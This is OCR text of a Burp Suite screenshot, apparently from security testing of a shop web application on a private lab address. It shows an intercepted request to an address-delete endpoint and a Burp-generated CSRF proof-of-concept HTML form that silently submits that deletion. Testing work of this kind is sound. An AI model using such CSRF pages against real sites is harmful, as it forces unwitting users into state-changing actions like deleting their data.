 Burp Suite Professional v2.1 - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Burp Bounty Fastjson scan JSBeautifier Settings
Intercept HTTP history WebSockets history Options
Request to http://192.168.174.144:8080
Forward Drop Intercept is on Action
item
Raw Params Headers Hex
GET /shopMemberAddress/address_delete.jspx?id=247 HTTP/1.1
Host: 192.168.174.144:8080
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,imag
Referer: http://192.168.174.144:8080/shopMemberAddress/address_lis
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: Hm_lvt_eaa57ca47dacb4ad4f5a257001a3457c=1605675257,1605704
Connection: close
CSRF PoC generator
Request to: http://192.168.174.144:8080
? Options
Raw Params Headers Hex
GET /shopMemberAddress/address_delete.jspx?id=247 HTTP/1.1
Host: 192.168.174.144:8080
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/91.0.4472.77
Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchang
e;v=b3;q=0.9
Referer: http://192.168.174.144:8080/shopMemberAddress/address_list.jspx
? < + > Type a search term 0 matches
CSRF HTML:
<html>
<!-- CSRF PoC - generated by Burp Suite Professional -->
<body>
<script>history.pushState('', '', '/')</script>
<form action="http://192.168.174.144:8080/shopMemberAddress/address_delete.jspx">
<input type="hidden" name="id" value="247" />
<input type="submit" value="Submit request" />
</form>
</body>
</html>
Show response in browser
To show this response in your browser, copy the URL below and paste into a browser that
is configured to use Burp as its proxy.
http://burp/show/14/jtdb3p33ld2zugdcptzm7slcopis3iyj Copy
In future, just copy the URL and don't show this dialog Close
? < + > Type a search term 0 matches
Regenerate Test in browser Copy HTML Close